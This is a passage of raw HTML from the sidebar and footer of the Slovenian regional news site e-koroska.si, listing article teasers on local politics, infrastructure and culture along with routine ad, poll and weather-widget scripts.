                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!">Nor razplet dneva!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:25:23+00:00" >15. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    






Kakšen dan, kaj naj rečem, zjutraj je šlo spet na polno. Vsak dan zjutraj tistih prvih nekaj kilometrov speciala nekako lovim pravi ritem, tudi...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-150x150.jpeg" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T17:11:02+00:00" >15. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Spoštovani,

Poslanska skupina Slovenske demokratske stranke je na podlagi Poslovnika Državnega zbora zahtevala sklic nujne seje Komisije za peticije, človekove pravice in enake možnosti z obravnavo...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#670e09010827024a0c081508140c0649140e"><span class="__cf_email__" data-cfemail="3c55525a537c591157534e534f575d124f55">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/"
                    rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main.jpg" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/"
                        rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                    rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook.jpg" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                        rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/"
                    rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/"
                        rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_696af79db5676_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_696af79db5676" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_16_696af79db5676 = new tdBlock();
block_td_uid_16_696af79db5676.id = "td_uid_16_696af79db5676";
block_td_uid_16_696af79db5676.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696af79db5676_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696af79db5676_rand","tdc_css_class_style":"td_uid_16_696af79db5676_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_696af79db5676.td_column_number = "1";
block_td_uid_16_696af79db5676.block_type = "td_block_7";
block_td_uid_16_696af79db5676.post_count = "30";
block_td_uid_16_696af79db5676.found_posts = "4960";
block_td_uid_16_696af79db5676.header_color = "#";
block_td_uid_16_696af79db5676.ajax_pagination_infinite_stop = "";
block_td_uid_16_696af79db5676.max_num_pages = "1654";
tdBlocksArray.push(block_td_uid_16_696af79db5676);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_16_696af79db5676 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

